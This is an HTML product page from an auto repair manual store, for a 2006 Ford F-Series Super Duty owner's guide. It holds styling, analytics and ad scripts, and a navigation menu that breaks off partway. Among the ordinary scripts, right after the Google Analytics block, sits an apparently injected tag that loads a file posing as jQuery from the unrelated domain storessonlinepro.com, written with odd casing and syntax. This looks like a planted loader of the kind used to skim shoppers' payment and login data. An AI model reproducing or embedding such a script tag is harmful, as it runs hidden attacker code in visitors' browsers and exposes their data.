

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/6C3J19G219AA
body_size: 15488
content:
<!DOCTYPE html>
<html>
<head>
<title>2006 Ford F- Series Super Duty Owners Guide</title>
<meta name="keywords" content="2006 Ford F- Series Super Duty Owners Guide 6C3J19A321AA F250 F-250 F350 F-350 F450 F-450 F550 F-550 manual Owner\'s F-series">
<meta name="description" content="2006 Ford F- Series Super Duty Owners Guide">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768600547548); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768726820080"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_681597174_bounds', {"handle": "productreview_review_681597174_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768600547548"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
